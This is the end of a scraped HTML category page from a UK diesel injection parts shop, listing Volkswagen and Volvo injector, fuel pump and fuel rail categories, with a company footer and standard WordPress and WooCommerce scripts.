<li class="cat-item cat-item-910"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c910/">Polo</a></li>
<li class="cat-item cat-item-751"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c751/">Scirocco</a></li>
<li class="cat-item cat-item-1004"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1004/">Sharan</a></li>
<li class="cat-item cat-item-727"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c727/">Tiguan</a></li>
<li class="cat-item cat-item-712"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c712/">Touareg</a></li>
<li class="cat-item cat-item-1005"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1005/">Touran</a></li>
<li class="cat-item cat-item-753"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c753/">Transporter</a></li>
<li class="cat-item cat-item-1150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1150/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1417 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1418"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="http://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="http://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Hyundai","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c455\/"}},{"@type":"ListItem","position":3,"item":{"name":"Nozzle Valve Kits","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c455\/c1363\/"}},{"@type":"ListItem","position":4,"item":{"name":"Terracan","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c455\/c1363\/c1364\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_20b0806292d99f4a18e0d509f75e9c52","fragment_name":"wc_fragments_20b0806292d99f4a18e0d509f75e9c52","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>  </body>
</html>
